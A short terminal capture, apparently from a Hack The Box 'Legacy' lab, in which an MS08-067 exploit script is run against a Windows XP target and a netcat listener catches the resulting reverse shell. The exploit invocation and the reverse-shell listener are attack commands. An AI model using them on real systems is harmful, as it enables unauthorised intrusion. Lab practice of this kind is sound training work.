 ┌──(kali㉿kali)-[~/HTB/Legacy]
└─$ python3 ms08-067.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exp
loit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit mo
dule exploit/windows/smb/ms08_067_netapi
#
┌──(kali㉿kali)-[~/HTB/Legacy]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.4] 1032
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>